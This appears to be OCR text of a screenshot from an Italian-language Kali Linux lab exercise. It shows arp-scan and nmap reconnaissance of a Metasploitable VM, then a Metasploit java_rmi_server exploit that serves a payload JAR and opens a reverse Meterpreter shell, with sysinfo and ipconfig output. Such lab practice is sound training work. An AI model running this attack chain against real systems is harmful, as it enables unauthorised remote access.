 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:48
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.11.112
rhost ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/8njzgi7isu8
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:47584) at
2024-12-20 09:45:20 +0100
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter > ipconfig
Interface 1
Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface 2
Name : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe17:4963
IPv6 Netmask : ::
meterpreter >
(kali㉿kali)-[~]
$ sudo arp-scan -l
[sudo] password di kali:
Interface: eth0, type: EN10MB, MAC: 08:00:27:35:53:70, IPv4: 192.168.11.111
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.11.112 08:00:27:17:49:63 (Unknown)
1 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.911 seconds (133.96 hosts/sec). 1 r
esponded
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$ sudo nmap -sV -p 1099 192.168.11.112
[sudo] password di kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-20 09:46 CET
Nmap scan report for 192.168.11.112
Host is up (0.0015s latency).
PORT STATE SERVICE VERSION
1099/tcp open java-rmi GNU Classpath grmiregistry
MAC Address: 08:00:27:17:49:63 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.o
rg/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.50 seconds
(kali㉿kali)-[~]
$
File system
codice
CS0724
hash.txt
hashextr...
CTRL (DESTRA)